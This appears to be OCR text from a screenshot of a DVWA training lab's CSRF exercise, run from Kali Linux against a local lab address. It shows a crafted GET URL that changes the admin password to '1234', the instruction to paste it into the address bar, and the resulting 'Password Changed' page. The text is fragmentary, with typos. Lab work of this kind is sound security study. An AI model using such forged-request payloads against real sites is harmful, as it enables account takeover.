 192.168.22.129/dvwa/vulnerabilities/csrf/?password_new=1234&password_conf=1234&Change=Change#
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Just Enter this Payload in Search bar and enter
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Cross Site Request Forgery (CSRF)
Change your admin password:
New password:
Confirm new password:
Change
Password Changed
Passwerd Chnaged Without any entry
More info
http://www.owasp.org/index.php/Cross-Site_Request_Forgery
http://www.cgisecurity.com/csrf-faq.html
http://en.wikipedia.org/wiki/Cross-site_request_forgery